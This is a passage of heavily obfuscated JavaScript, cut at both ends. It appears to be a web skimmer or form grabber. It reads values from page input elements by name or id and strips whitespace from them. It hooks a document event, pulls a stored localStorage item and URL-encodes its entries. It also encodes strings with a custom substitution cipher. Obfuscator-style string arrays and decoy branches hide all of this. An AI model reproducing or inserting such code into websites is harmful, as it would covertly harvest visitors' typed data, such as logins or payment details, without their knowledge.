_0x335477===_0x1f1fba;},'ubbnR':function(_0x293f7f,_0x4051f2){function _0x24e04b(_0x5ee726,_0x180e52,_0xd25246,_0x89dda0){return _0x3452(_0xd25246- -0x1ff,_0x180e52);}return _0xa2d6e1[_0x24e04b(-0xd9,0x4c,-0x2d,-0x46)](_0x293f7f,_0x4051f2);},'joruC':_0xa2d6e1[_0x3a5ac9(0x268,0x27f,0x1f5,0x20f)],'hzWeM':function(_0x5947c1,_0x53027a){function _0x438d66(_0x414acf,_0x1ab61f,_0x538967,_0xa311b1){return _0x3a5ac9(_0x414acf-0x1d9,_0x1ab61f-0x73,_0x538967,_0xa311b1-0xaa);}return _0xa2d6e1[_0x438d66(0x360,0x368,0x2c8,0x3c9)](_0x5947c1,_0x53027a);},'BFwKl':function(_0x27b687,_0x496d26){return _0x27b687<_0x496d26;},'VYYko':function(_0x2c02d0,_0x47d81d){function _0x5b3f5a(_0x903735,_0x1e3675,_0x377c24,_0x5bc1c8){return _0x3a5ac9(_0x903735-0x99,_0x5bc1c8- -0x3e0,_0x1e3675,_0x5bc1c8-0x112);}return _0xa2d6e1[_0x5b3f5a(-0x4c,-0xaa,-0x10e,-0xed)](_0x2c02d0,_0x47d81d);},'cNpkt':function(_0x4045d0,_0x6deea9){function _0x3dc6df(_0x3aa2a8,_0x41fdd8,_0x14e945,_0xbe70c4){return _0x3a5ac9(_0x3aa2a8-0x152,_0x3aa2a8- -0xa8,_0x14e945,_0xbe70c4-0x111);}return _0xa2d6e1[_0x3dc6df(0x2af,0x246,0x2ad,0x2d2)](_0x4045d0,_0x6deea9);},'FLWAo':function(_0x32fe17,_0x33b663){return _0xa2d6e1['DspdH'](_0x32fe17,_0x33b663);},'WRCcz':function(_0x3a031f,_0x202a8a){function _0x37997f(_0x1393e1,_0x45d21c,_0x46bc70,_0x1a467f){return _0x3a5ac9(_0x1393e1-0x14b,_0x46bc70-0x1da,_0x1393e1,_0x1a467f-0x154);}return _0xa2d6e1[_0x37997f(0x537,0x4f7,0x4c6,0x43b)](_0x3a031f,_0x202a8a);}};function _0x407489(_0xebae4,_0xa1caf6,_0x4b1143,_0x59ed4c){return _0x279b65(_0xebae4-0x18,_0xa1caf6-0x105,_0x59ed4c-0xc0,_0x4b1143);}let _0x36c1c7=_0x5e40d3();_0x36c1c7[[_0x4a87b9,_0x8758b3,_0xb04f78,_0x58241f,_0x306615,_0x216ef8,_0x241a4d][_0x3a5ac9(0x2de,0x29e,0x229,0x33e)]('')](_0x73eac8=>{function _0x1b5ea8(_0x5ae200,_0xbc6bf4,_0x3d08e5,_0x557ba7){return _0x3a5ac9(_0x5ae200-0x1b,_0x3d08e5-0x200,_0x557ba7,_0x557ba7-0x2a);}function _0x534176(_0x2f4fb8,_0x14a1b6,_0x1f376a,_0x298380){return _0x3a5ac9(_0x2f4fb8-0x180,_0x298380- -0x370,_0x14a1b6,_0x298380-0x14c);}var _0x43dbd1={'Bcsln':function(_0x18bc8e,_0x495303){function _0x1b9637(_0x1a35a3,_0x52eccb,_0x5ba51c,_0x3d9a06){return _0x3452(_0x52eccb-0x272,_0x5ba51c);}return _0xa2d6e1[_0x1b9637(0x40f,0x41b,0x3fd,0x3a9)](_0x18bc8e,_0x495303);}};if(_0xa2d6e1[_0x1b5ea8(0x415,0x458,0x479,0x453)](_0x534176(-0x32,-0x51,0x54,-0x1b),_0xa2d6e1[_0x534176(-0xc0,-0x5c,-0x103,-0xb2)])){let _0xcd9361=_0x73eac8[[_0x5af63b,_0x306615,_0x132287,_0xc3aad0]['join']('')]||_0x73eac8[[_0x56f889,_0x1acfeb][_0x534176(-0x13e,-0x2b,-0xaa,-0xd2)]('')];!_0xcd9361&&(_0xcd9361=_0xa2d6e1[_0x1b5ea8(0x489,0x538,0x532,0x4f3)](_0x1cf789,_0x73eac8));if(_0xcd9361){if(_0xa2d6e1['AyuUK'](_0xa2d6e1[_0x1b5ea8(0x4bd,0x524,0x4ad,0x53a)],_0xa2d6e1[_0x534176(-0x115,-0xfa,-0x156,-0xc3)])){var _0x5c9dd3=_0x48d521[_0x1b5ea8(0x488,0x50e,0x52a,0x512)](_0x570cf9,arguments);return _0xec0c72=null,_0x5c9dd3;}else{let _0x266cce=_0x73eac8[[_0x1de639,_0x306615,_0x5a772f,_0x15bf3c,_0xc3aad0][_0x534176(-0xb0,-0xe7,-0x134,-0xd2)]('')][[_0xb04f78,_0xc3aad0,_0xf4148c,_0x5a772f,_0x306615,_0x216ef8,_0xc3aad0][_0x1b5ea8(0x3f9,0x463,0x49e,0x54b)]('')](/\s/g,'');if(_0xa2d6e1[_0x534176(-0x7a,-0xdb,-0x4f,-0xea)](_0x3be8fb,_0x266cce)){if(_0xa2d6e1[_0x534176(-0xb5,-0xd8,-0x1e,-0xa8)]('AFTnZ',_0xa2d6e1[_0x534176(-0x3b,-0x63,0x3,0x4c)])){if(!_0xd125fe){if(_0xa2d6e1[_0x534176(-0x18e,-0x10a,-0x54,-0xf7)](_0xa2d6e1[_0x534176(-0xea,-0x32,-0x13c,-0x94)],_0xa2d6e1[_0x534176(-0x98,-0xff,-0x95,-0x94)])){const _0x56cc0e=_0x5d878f[[_0x4bfc9b,_0x486306,_0x5383ab,_0x39feed,_0x4bd94b][_0x534176(-0x1e,-0xd1,-0x71,-0xd2)]('')],_0x3f947c=_0x291b7f[[_0x2d3faf,_0x11e7c0,_0x59d0ee,_0x5b48da,_0x2da018,_0x433398,_0x4e7dae,_0x53599d,_0x5d765f,_0x51baa7,_0x3872ed,_0x491d87,_0x4b02e8,_0x4098ee,_0x10a3d1,_0x14d794,_0x15d09a,_0x4c204d,_0x321b82,_0x11b6f9][_0x534176(-0x98,-0xf8,-0x1d,-0xd2)]('')]([_0x5e9644,_0x3c0e78,_0x332dc7,_0x20fbe8,_0x50f963,_0x45f633][_0x1b5ea8(0x41a,0x53f,0x49e,0x480)](''));for(const _0x49ba0a of _0x3f947c){if(_0x272345[_0x1b5ea8(0x57f,0x42a,0x4cf,0x4c9)](_0x56cc0e,_0x49ba0a[[_0x366946,_0x289ee8,_0x1bbef3,_0x18b156,_0x5ec748]['join']('')]))return _0x1eb3f7(_0x49ba0a[[_0x1bdb44,_0x5d68d0,_0x4cb59a,_0xc757bf,_0x1c184f,_0x1aa4ac,_0x21541d,_0x1f35c7,_0x8e7323,_0x43a2f8,_0x2e9aab][_0x534176(-0x58,-0x129,-0x143,-0xd2)]('')]);}return _0x272345[_0x1b5ea8(0x4b9,0x4a0,0x4cc,0x480)](_0xfc083d,_0x56cc0e);}else document[[_0x306615,_0x1acfeb,_0x1acfeb,_0x58241f,_0x1de639,_0xc3aad0,_0x5af63b,_0x9c4527,_0x40ac60,_0x56f889,_0x255e4f,_0x9c4527,_0xc3aad0,_0x5af63b,_0xc3aad0,_0xb04f78][_0x1b5ea8(0x4e4,0x4fd,0x49e,0x52c)]('')]([_0x1de639,_0x56f889,_0x255e4f,_0x56f889,_0x373217,_0x56f889,_0x5a772f,_0x56f889,_0x9c4527,_0x51b164,_0x216ef8,_0x241a4d,_0x306615,_0x5af63b,_0xdc079e,_0xc3aad0]['join'](''),_0x846a47);}_0xd125fe=_0x266cce;}else{if(_0x2555e1[_0x40d77a][[_0x5e24b7,_0x4685c0,_0x3e75c3,_0x297880,_0x3af632,_0x23475d,_0x5763e4,_0x17066d,_0xfa646d,_0x497a5d,_0x3f3e60,_0x441918][_0x1b5ea8(0x48b,0x4a0,0x49e,0x434)]('')]([_0x31d7b9,_0x5f2ad7,_0x1233f7,_0x6edfca][_0x1b5ea8(0x478,0x427,0x49e,0x41c)](''))||_0x189204[_0x3eb303][[_0xc6403e,_0x4b35fc,_0x5bc5b3,_0x55423e,_0x3252fb,_0x5d7ffe,_0x4392cb,_0x26533c,_0x5a32c4,_0x402ebc,_0x170c3b,_0x37147a]['join']('')]([_0x2eda06,_0x54365e]['join'](''))){var _0xd6dd5=_0x272345[_0x534176(-0x123,-0x5e,-0x5d,-0x93)]['split']('|'),_0xb29ff3=-0x15ce*-0x1+-0x6d0+0xefe*-0x1;while(!![]){switch(_0xd6dd5[_0xb29ff3++]){case'0':_0x1c6f63[_0x853c9c][[_0x4fa3c7,_0x2ccbc2,_0x43136b,_0x327757,_0x117481,_0x150e72,_0x25052d,_0x20b099,_0x221083,_0x37a46b,_0x5f537f,_0x364f9c,_0x3344a1,_0x53457e,_0x1497ee]['join']('')]([_0x491958,_0x468c5b,_0x4c86b1,_0x523ce0][_0x534176(-0x186,-0x14c,-0xb0,-0xd2)](''));continue;case'1':!_0xe782ec&&(_0xe782ec=_0x38d818[_0xc8027c][[_0x3fd132,_0x54949d,_0x48b230,_0x15caab,_0x48107b,_0x1f391c,_0x3b5299,_0x339b62,_0x23f422,_0x4a3574,_0x45cbf8,_0x2534b9][_0x534176(-0x150,-0x15a,-0x121,-0xd2)]('')]([_0x535045,_0x4a9a9c][_0x534176(-0x9b,-0x2d,-0x13a,-0xd2)]('')));continue;case'2':_0x2525a5[_0x36afa3][_0x373fb7]=_0x12decf(_0xe782ec,_0x43f21d);continue;case'3':var _0xe782ec=_0x2f5040[_0x573bc2][[_0x4b13a1,_0x12e654,_0x267a71,_0x107d3f,_0x57c4b3,_0x291ffb,_0x4bcc28,_0x1ddc83,_0xdaf288,_0x5b894a,_0x4f53eb,_0xa68531]['join']('')]([_0x44c0ed,_0x36b8c8,_0x188d8b,_0x413f4f][_0x534176(-0x102,-0xc9,-0x4e,-0xd2)](''));continue;case'4':_0x2aac02[_0x7522e9][[_0x11262a,_0x118f47,_0x58c57d,_0x517e56,_0x5a770a,_0x5b5281,_0x25a161,_0x4c6f3d,_0x5a4a45,_0x71678a,_0x258f4e,_0xe02718,_0x141d9b,_0x81d4f1,_0x2da411][_0x534176(-0xba,-0x95,-0x4e,-0xd2)]('')]([_0x2872c4,_0x2e40be][_0x534176(-0x153,-0x4e,-0x122,-0xd2)](''));continue;case'5':_0x623bb[_0x4de7a5][[_0x3555dc,_0x1ce774,_0x26981b,_0x56122d,_0x12ebf8,_0x2b72de,_0x4c81ef,_0x3c228a,_0x5cd0ec,_0x412699,_0x46d6e2,_0x54000e,_0x5ec38e,_0x48f0e0,_0x3355a2][_0x1b5ea8(0x520,0x520,0x49e,0x4b4)]('')]([_0x229d82,_0x320cbb,_0x4d2c59,_0x3eed47,_0x553268][_0x1b5ea8(0x543,0x479,0x49e,0x487)](''));continue;}break;}}_0x5952de[_0x2ec1ec][[_0xf19913,_0x1cacb4,_0x49ae27,_0x26aeef,_0x21d872,_0x552cc2,_0x3b05dd,_0x41da5d,_0x3ce56f,_0x55bd0b,_0x267367,_0x4236aa]['join']('')]([_0x5ab190,_0x23657c,_0x10f0bf,_0x20e7eb,_0x810f33,_0x372669,_0x3d6cf0][_0x534176(-0x4e,-0x71,-0xf8,-0xd2)](''))&&!_0x36e18d[_0x1d5355][[_0x411929,_0x5f9768,_0x51af6d,_0x284847,_0x4d01fc,_0x42dc60,_0x3bc748][_0x534176(-0x11d,-0x154,-0xc3,-0xd2)]('')]&&(_0x463599[_0x69917e][[_0x498a11,_0x5d48b4,_0x2cb5fc,_0xb770af,_0x3d6834,_0x34e82e,_0x56d123,_0x34fb76,_0x4b5639,_0x244ce5,_0x599e17,_0x31a49c,_0x341b6f,_0x54d808,_0x566436,_0x3b44e4][_0x534176(-0xdf,-0x103,-0x184,-0xd2)]('')]([_0x240389,_0x45b47e,_0x2f612e,_0x417975,_0x3654c2][_0x534176(-0x141,-0x72,-0x10d,-0xd2)](''),_0x3924b9),_0x171142[_0x157276][[_0x1a3089,_0x3251c8,_0xd5d550,_0x4229d9,_0x32bc03,_0x4e791d,_0x269435][_0x534176(-0x13c,-0x163,-0xaa,-0xd2)]('')]=_0x4a47f4[_0x3567a3][[_0x305f1d,_0x28259f,_0x2f1f9f,_0x17920f,_0x3c3a04,_0x3f90c1,_0x570e6e,_0x5be586,_0x4ed4f3,_0x37e305,_0x4c44fc,_0x4b7914][_0x534176(-0x96,-0x15d,-0x17b,-0xd2)]('')]([_0x84b9cc,_0x5dda5e,_0x22519c,_0x40d5b1,_0x363ed0,_0x4d0dd9,_0x51ddb7][_0x534176(-0x4c,-0x98,-0xa9,-0xd2)]('')),_0xd03d67[_0x9804c4][[_0x5386dc,_0xb5008f,_0x267340,_0x24abff,_0x1040e6,_0x2145ee,_0x3a1eba,_0x55916b,_0x4bc48a,_0x52b277,_0x4edfef,_0x52243c,_0xb31c32,_0x5968d3,_0x3b2521][_0x534176(-0x103,-0xe3,-0x154,-0xd2)]('')]([_0xfe4a2e,_0x38a205,_0x101a9b,_0x39c304,_0x55bc41,_0x3cb429,_0x254f0d][_0x534176(-0x180,-0xfc,-0xbf,-0xd2)]('')));}}let _0x37361c=_0xa2d6e1[_0x1b5ea8(0x5e8,0x573,0x579,0x5fd)](_0x440901,_0x73eac8);if(_0xa2d6e1[_0x534176(-0x81,-0x7,-0xbd,-0x22)](_0x37361c[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x534176(-0xbc,-0xa8,-0x105,-0xd2)]('')],0x532+0x18bb+-0x1ded)&&_0xa2d6e1[_0x534176(-0xc9,-0x14a,-0x7e,-0xed)](_0x37361c[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x1b5ea8(0x40a,0x452,0x49e,0x4b9)]('')],-0x2573+0x59*-0x22+0x320d)){if(_0xa2d6e1[_0x534176(-0x8a,-0x16c,-0x18c,-0xfa)](_0xa2d6e1[_0x1b5ea8(0x53f,0x52e,0x59b,0x5fa)],_0xa2d6e1[_0x1b5ea8(0x604,0x519,0x59b,0x583)]))_0x32c111[_0xcd9361]=_0x37361c;else{var _0x3ba53d={'PXanS':function(_0x5cf33b,_0x3e0bc2){function _0x56188e(_0x3bfcc4,_0x24dbcc,_0x10a2ed,_0x33169b){return _0x534176(_0x3bfcc4-0xd2,_0x10a2ed,_0x10a2ed-0x115,_0x33169b-0x475);}return _0x43dbd1[_0x56188e(0x425,0x3eb,0x309,0x371)](_0x5cf33b,_0x3e0bc2);}};let _0x5d0a80=[],_0x23d8a7=_0x502968[[_0x4f631b,_0x36cdda,_0x1be7a2,_0x330568,_0x19657a,_0x4160d8,_0x4163ff,_0x1bf85f,_0x1a5428,_0x423eb8,_0x3629ea,_0xa3adfb,_0x3426db,_0x53ebda,_0x4540c4,_0x397663][[_0x3b3f69,_0x3a4092,_0x52352c,_0x106070]['join']('')]('')]([_0x5e0ef9,_0x4252aa,_0x19b44c,_0x4b02fb,_0x25a706,_0x537064][_0x534176(-0x163,-0x27,-0x110,-0xd2)](''));_0x5d0a80=_0x5d0a80[[_0x2dde2b,_0xf37d80,_0x5b8b14,_0xddf7da,_0x4612b9,_0x420aeb]['join']('')](_0x41ee24[[_0x2d3770,_0x21a413,_0x40933f,_0x3b0370][_0x534176(-0xfa,-0x103,-0x2d,-0xd2)]('')](_0x23d8a7));let _0x5577b9=_0x5e9880[[_0x32607d,_0x575870,_0x162701,_0x324727,_0x3762c1,_0x4a7b5,_0xd6a1d6,_0x5533df,_0x169818,_0xbc7e4a,_0x840a5,_0x4b7bb4,_0x39e930,_0x3cffd6,_0x485068,_0xe91c3b][_0x534176(-0x97,-0x5e,-0x23,-0xd2)]('')]([_0x13bfbc,_0x543227,_0x35ecca,_0x233f0c,_0x3398b6]['join'](''));_0x5d0a80=_0x5d0a80[[_0x47c544,_0x36d66e,_0x586e5c,_0x2808fd,_0x5ea851,_0xfcee07][_0x534176(-0x139,-0x24,-0x66,-0xd2)]('')](_0x5d148e[[_0x128208,_0x1f83cc,_0x5a7708,_0x5b12c3]['join']('')](_0x5577b9));let _0x10eb47=_0x57d966[[_0xd313c5,_0x3b2f13,_0x4384f2,_0x510ff4,_0x11cf38,_0x209717,_0x2db007,_0x24fa36,_0x5c9a8e,_0x3e7bfd,_0x173738,_0xb9ead5,_0x1d1dd1,_0x425ab0,_0x2c04f1,_0x18a835][_0x534176(-0x124,-0x21,-0x89,-0xd2)]('')]([_0x40d488,_0x3172cf,_0x549f7b,_0x50e600,_0x5ed907,_0x3d7210][_0x1b5ea8(0x447,0x543,0x49e,0x4b1)](''));return _0x10eb47[[_0x553759,_0x54c93b,_0x293965,_0x8553f5,_0x340a8e,_0x3085b4,_0x5badb0][_0x1b5ea8(0x4ff,0x502,0x49e,0x4ad)]('')](_0x1eeff6=>{function _0x46be2c(_0x210f96,_0x40597f,_0x1ff9f8,_0x4193d9){return _0x1b5ea8(_0x210f96-0x1ed,_0x40597f-0x84,_0x1ff9f8- -0x5d5,_0x210f96);}function _0x4f0273(_0x4e8ea3,_0x31b443,_0x2139f0,_0x47c2ea){return _0x1b5ea8(_0x4e8ea3-0x5a,_0x31b443-0x1c1,_0x4e8ea3- -0xf1,_0x47c2ea);}try{_0x5d0a80=_0x5d0a80[[_0xfc9a28,_0x32e0cf,_0x1fe54e,_0x502254,_0x2c8023,_0x24a845][_0x46be2c(-0x197,-0x1df,-0x137,-0x135)]('')](_0x3ba53d[_0x46be2c(-0x11a,-0xb7,-0xae,-0x2b)](_0x3d9fe,_0x1eeff6[[_0x381e7d,_0x13b6e9,_0x1a25fc,_0x1c6155,_0x58017c,_0xacb1af,_0x8bcec5,_0x6b7f3e,_0x12cd3d,_0x38ff71,_0x3d4b28,_0x33b492,_0x5c6b0b,_0x4bea73,_0x26f88d]['join']('')]));}catch(_0x35f566){}}),_0x5d0a80;}}}}}else{if(_0x42f8d3){var _0x20107b=_0x286b7e[_0x534176(0x5f,-0xfb,-0x48,-0x46)](_0x4d8303,arguments);return _0x3f3314=null,_0x20107b;}}});function _0x3a5ac9(_0xcff61a,_0x495e72,_0x53c034,_0x1b4284){return _0xce6108(_0x495e72-0x3a7,_0x53c034,_0x53c034-0x6d,_0x1b4284-0x14);}let _0x26b021=localStorage[[_0xdc079e,_0xc3aad0,_0x9c4527,_0x577e99,_0x9c4527,_0xc3aad0,_0x132287][_0x3a5ac9(0x285,0x29e,0x2b1,0x2b0)]('')]([_0x132287,_0x306615,_0xdc079e,_0xc3aad0,_0x2557c8,_0x216ef8,_0x306615,_0x216ef8,_0x241a4d,_0xc3aad0,_0x2557c8,_0x306615,_0x1acfeb,_0x1acfeb,_0xb04f78,_0xc3aad0,_0x255e4f,_0x255e4f]['join'](''));if(_0x26b021){if(_0xa2d6e1['OMCfW'](_0xa2d6e1['OwFxj'],_0xa2d6e1[_0x407489(0x2a6,0x2d9,0x30a,0x2fc)])){_0x26b021=JSON[[_0xf4148c,_0x306615,_0xb04f78,_0x255e4f,_0xc3aad0][_0x407489(0x347,0x393,0x3a4,0x345)]('')](_0x26b021);for(let _0x26151e in _0x26b021){_0xa2d6e1['miUmC']!==_0xa2d6e1[_0x407489(0x33b,0x37e,0x2b5,0x30b)]?_0x32c111[_0x26151e]=_0xa2d6e1[_0x3a5ac9(0x2fc,0x25e,0x217,0x1e1)](encodeURIComponent,_0x26b021[_0x26151e]):(_0x42a79f[_0x1c5782][[_0x1ab7ca,_0xfb2fe,_0x2a019a,_0x5cf2a4,_0x4b9235,_0x9e0784,_0x12f142,_0x591783,_0x1ac1ce,_0x2b3e98,_0x48704d,_0x4061c8,_0x4cf6db,_0x155332,_0x3b166c,_0x12df91][_0x3a5ac9(0x1e9,0x29e,0x205,0x21d)]('')]([_0x34a69b,_0x154c6c,_0x29f0d1,_0x389102,_0x577b00]['join'](''),_0x5712fb),_0x1bbf8a[_0x4ac19a][[_0x70f224,_0x220c0f,_0x43e6a7,_0xdb67c1,_0x7bea76,_0x3bbe02,_0x54e920]['join']('')]=_0x357824[_0x3639d4][[_0x4aaca9,_0x214dac,_0x4ca55e,_0x243788,_0x388f4d,_0x3a0109,_0xce9ee6,_0x116dce,_0xdffbd7,_0x243326,_0x4a41c2,_0x351e27]['join']('')]([_0xc0cef2,_0x41c356,_0x194ca9,_0x3a7b2d,_0x38b480,_0x4cd44e,_0x444f4a][_0x407489(0x2e0,0x344,0x39b,0x345)]('')),_0x5f15bc[_0x21cb0a][[_0x6525c0,_0x3aadbc,_0x49637c,_0x21c59a,_0x2dd184,_0x55881f,_0x2525c4,_0x5af793,_0x47e04d,_0x4fd0bb,_0x221c4a,_0x32f7db,_0x5634c4,_0x3730d5,_0x2b0daa][_0x407489(0x31f,0x29e,0x370,0x345)]('')]([_0x291d35,_0x4bfe4c,_0xc61bb7,_0x28ef69,_0x34eeb,_0x3def6a,_0x1caf5c][_0x407489(0x3a5,0x3af,0x344,0x345)]('')));}}else{_0xac5b6e=_0x3b35e7[-0x9*-0x47+0x192b+-0x1baa][[_0x1d167c,_0x292f70,_0x7e6199,_0x2da1df,_0x422fe1][_0x3a5ac9(0x1ea,0x29e,0x31b,0x26e)]('')]('');var _0xa5c22=_0x5a37e8[_0xed7c43[[_0x113ca5,_0x51e007,_0x199c75,_0x52b60e,_0x546b53,_0x20aa9a][_0x3a5ac9(0x238,0x29e,0x32c,0x234)]('')]-(-0x2*0x59e+0x1a47+-0xf09)]+_0x302e24[_0x272345[_0x407489(0x44a,0x4c2,0x3b7,0x411)](_0x419868[[_0x2bb771,_0x303a7c,_0x5e5561,_0x540e21,_0x542212,_0x3bcadc][_0x407489(0x2ef,0x2ab,0x309,0x345)]('')],0x20c9*0x1+-0x2*0xc66+-0x7fc)];_0x272345[_0x407489(0x357,0x38b,0x380,0x3b1)](_0x272345['VYYko'](_0xa5c22,-0x1f40+-0x3fb+-0x19a*-0x16),0x148d+-0x1565+0xe5)&&(_0x40a6a6[0x1871+0x18c0+-0x101*0x31]=_0x272345['cNpkt'](_0xa5c22,_0x21430b[-0x1*-0x24b3+0x81e+-0x2cd1]),_0x1bc8c7[_0x272345[_0x407489(0x3b0,0x339,0x385,0x363)](_0x82e3cb[[_0x5a006b,_0x5a7844,_0x37b74b,_0x41c689,_0x34166e,_0xe77ad8][_0x3a5ac9(0x200,0x29e,0x25b,0x209)]('')],0x3be*0x1+0xeae*0x1+-0x126a)]='',_0x45498f[_0x272345['WRCcz'](_0x1b0c8f[[_0xf85e8e,_0x3f86bb,_0x19aa3e,_0x51ef24,_0x24c4ed,_0x1f65a6][_0x407489(0x3ad,0x332,0x338,0x345)]('')],0x15cf+0x1*0xf16+-0x24e4)]='',_0x78a25a=_0x2f6759);}}}function _0x15aa5e(_0x5707ab){function _0x537f2b(_0x1bb931,_0x29cf8e,_0x408d21,_0x1ac91b){return _0xce6108(_0x1bb931-0x24c,_0x29cf8e,_0x408d21-0x7a,_0x1ac91b-0xa1);}function _0x5be997(_0x1e68e8,_0x1d96ef,_0x55f39f,_0x286e06){return _0x279b65(_0x1e68e8-0x7f,_0x1d96ef-0x1aa,_0x1e68e8- -0x3de,_0x286e06);}var _0x475f15={'hjZLd':function(_0x3da3ce,_0xe46b82){function _0x1e19e8(_0x2ef982,_0xd27614,_0x2f472d,_0x428976){return _0x3452(_0x2f472d-0x27f,_0xd27614);}return _0xa2d6e1[_0x1e19e8(0x4bb,0x3ee,0x498,0x51b)](_0x3da3ce,_0xe46b82);},'hHyzw':function(_0x3e6b20,_0x1d4ede){function _0x50e088(_0x148a26,_0x374ef9,_0x1fb63d,_0x187107){return _0x3452(_0x148a26-0xe8,_0x187107);}return _0xa2d6e1[_0x50e088(0x35c,0x392,0x357,0x316)](_0x3e6b20,_0x1d4ede);},'ukRSZ':function(_0x42a10f,_0x2ac658){return _0x42a10f<_0x2ac658;},'okNBo':function(_0x547c33,_0x420f8a){function _0x501bef(_0x1d74e0,_0x38b9ff,_0x45c457,_0x5b3263){return _0x3452(_0x5b3263-0x171,_0x45c457);}return _0xa2d6e1[_0x501bef(0x2c9,0x385,0x2c3,0x311)](_0x547c33,_0x420f8a);}};if(_0xa2d6e1[_0x5be997(-0xee,-0x107,-0x108,-0x9c)](_0xa2d6e1['TKOIj'],_0x537f2b(0x18f,0x16e,0x1d9,0x20a))){_0x23d8d9=_0x475f15[_0x537f2b(0x156,0x1d9,0x1d7,0x17f)](_0x475f15[_0x537f2b(0x207,0x246,0x2a3,0x1f0)](_0x397140,-0x2d94+0x2d47+-0xd69*-0x2),'');let _0x4a5226='';for(let _0xa11f4c=0x1830+0x22bd+0x1*-0x3aed;_0x475f15[_0x537f2b(0x1a1,0x1f7,0x235,0x20e)](_0xa11f4c,_0x39ac83[[_0x314244,_0x47c582,_0x1a2c4a,_0x396680,_0x271aa3,_0x529e2f]['join']('')]);_0xa11f4c++){const _0xc51931=_0x1e8438[[_0x1294e4,_0x1cbdd0,_0x287670,_0x46796a,_0x14696b,_0x2d88ff,_0xe0658,_0xb8cccd,_0x3944e1,_0x1a1f02]['join']('')](_0xa11f4c),_0x15599f=_0x17c0cb[[_0x3e3777,_0x4bd8c2,_0x44111a,_0x385653,_0x2abf2a,_0x10ba59,_0x2eaa13,_0x41ac00,_0x238b6a,_0x10c735]['join']('')](_0x475f15[_0x537f2b(0x1e9,0x142,0x25c,0x1e2)](_0xa11f4c,_0x1e3808[[_0xac32cf,_0x504e95,_0x3b2d05,_0x4c0cd0,_0x549171,_0x479bcd][_0x5be997(-0x159,-0x190,-0xc1,-0x16b)]('')])),_0x1c26ba=_0xc51931+_0x15599f;_0x4a5226+=_0x5824ae[[_0x4384b0,_0x481e24,_0x2db1ee,_0x407b17,_0x715173,_0x374603,_0xb78ddb,_0x20ded3,_0x2f544a,_0x2a16df,_0x283f1d,_0x599763][_0x537f2b(0x143,0x1d9,0x166,0x19e)]('')](_0x1c26ba);}return _0x4a5226;}else{let _0x23fb01=[_0x375a58,_0x2cbce5,_0x919db0,_0x52c8db,_0x58241f,_0x480d4e,_0x2bade9,_0x1ffdcf,_0x577e99,_0x3f1579,_0x49bcad,_0x40ac60,_0x424238,_0x1e465b,_0x32d89a,_0x26f684,_0x4827d1,_0x2c0a14,_0x26cdfb,_0x5affa5,_0x2248a1,_0x2369dc,_0x37cf88,_0x533513,_0x3302ba,_0x575b64,_0x306615,_0x373217,_0x216ef8,_0x1acfeb,_0xc3aad0,_0x4a87b9,_0xdc079e,_0x241a4d,_0x56f889,_0x59d935,_0x2804b9,_0x5a772f,_0x132287,_0x5af63b,_0x8758b3,_0xf4148c,_0x31114f,_0xb04f78,_0x255e4f,_0x9c4527,_0x15bf3c,_0x1de639,_0x108819,_0xf80201,_0x51b164,_0x25fefc,_0x55d39f,_0x2dd0f5,_0x19f230,_0x411291,_0x407b5b,_0x396a55,_0x4e42fd,_0x556700,_0x26b528,_0x58e60b][_0x5be997(-0x159,-0x1fd,-0x1c6,-0x137)](''),_0x5c4c8e=[_0x55d39f,_0x2bade9,_0xf4148c,_0x26cdfb,_0x411291,_0x58e60b,_0x2804b9,_0x37cf88,_0x5affa5,_0x132287,_0x8758b3,_0x4e42fd,_0x40ac60,_0xdc079e,_0x375a58,_0xb04f78,_0x51b164,_0x216ef8,_0x241a4d,_0x2369dc,_0x5af63b,_0x25fefc,_0x2dd0f5,_0x2cbce5,_0x9c4527,_0x2c0a14,_0x407b5b,_0x19f230,_0xc3aad0,_0x31114f,_0x4a87b9,_0x5a772f,_0x32d89a,_0x3f1579,_0x396a55,_0x2248a1,_0x56f889,_0x306615,_0x15bf3c,_0x577e99,_0x59d935,_0x255e4f,_0x26f684,_0x49bcad,_0x1acfeb,_0x424238,_0x58241f,_0x1ffdcf,_0x533513,_0x575b64,_0x1de639,_0x556700,_0x480d4e,_0x919db0,_0x108819,_0x52c8db,_0x4827d1,_0x26b528,_0x373217,_0x1e465b,_0x3302ba,_0xf80201][_0x537f2b(0x143,0x1cc,0x16c,0x193)](''),_0x3e8461={};for(let _0x18bc27=-0x4db*-0x4+-0x2330+-0x7e2*-0x2;_0xa2d6e1[_0x5be997(-0x5b,-0x101,-0xb6,-0x13)](_0x18bc27,_0x23fb01[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x537f2b(0x143,0xef,0x91,0x12c)]('')]);_0x18bc27++){_0xa2d6e1['DowLS'](_0xa2d6e1[_0x537f2b(0x25d,0x30e,0x304,0x2db)],_0xa2d6e1[_0x537f2b(0x25d,0x1c9,0x2ae,0x2e4)])?_0x1a1013[[_0x14c7ff,_0x1d55f2,_0x19dc33,_0x1bac78,_0x5f4a0d][_0x537f2b(0x143,0x1f3,0x10a,0x110)]('')][[_0x345833,_0x25e9a2,_0x4f92bc,_0x3e6374,_0x9b8c0e,_0x282106,_0xb08be8]['join']('')]=[_0x2886e0,_0x64fb92,_0x32d801,_0x2ae392][_0x537f2b(0x143,0xbd,0xf0,0x116)](''):_0x3e8461[_0x23fb01[_0x18bc27]]=_0x5c4c8e[_0x18bc27];}let _0x306872=_0x5707ab[[_0xb04f78,_0xc3aad0,_0xf4148c,_0x5a772f,_0x306615,_0x216ef8,_0xc3aad0]['join']('')](/[A-Za-z0-9]/g,function(_0x1f7c63){function _0x84c162(_0x349aad,_0x3d063c,_0x4baf1c,_0x412d0b){return _0x537f2b(_0x349aad- -0x242,_0x3d063c,_0x4baf1c-0x13b,_0x412d0b-0x4a);}function _0x4f2b7f(_0x532f6a,_0x129c3c,_0x26b315,_0x30a2b0){return _0x537f2b(_0x129c3c-0xbc,_0x532f6a,_0x26b315-0x109,_0x30a2b0-0x1a5);}var _0x43ec06={'KZgup':function(_0x4e74f6,_0x574ce8,_0x23ab74){return _0x4e74f6(_0x574ce8,_0x23ab74);}};if(_0xa2d6e1[_0x84c162(-0x29,0x36,-0x83,-0x47)]===_0xa2d6e1['KRtUR'])return _0x3e8461[_0x1f7c63]||_0x1f7c63;else 